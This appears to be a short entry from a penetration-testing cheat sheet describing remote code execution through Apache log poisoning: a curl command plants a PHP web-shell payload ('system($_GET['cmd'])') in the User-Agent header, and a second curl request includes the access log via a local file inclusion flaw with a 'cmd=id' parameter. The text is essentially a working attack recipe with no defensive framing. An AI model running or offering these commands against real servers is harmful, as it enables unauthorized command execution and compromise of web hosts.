 RCE via Apache logs
Poison the User-Agent in access logs:
$ curl http://example.org/ -A "<?php system(\$_GET['cmd']);?>"
Note: The logs will escape double quotes so use single quotes for strings in the PHP payload.
Then request the logs via the LFI and execute your command.
$ curl http://example.org/test.php?page=/var/log/apache2/access.log&cmd=id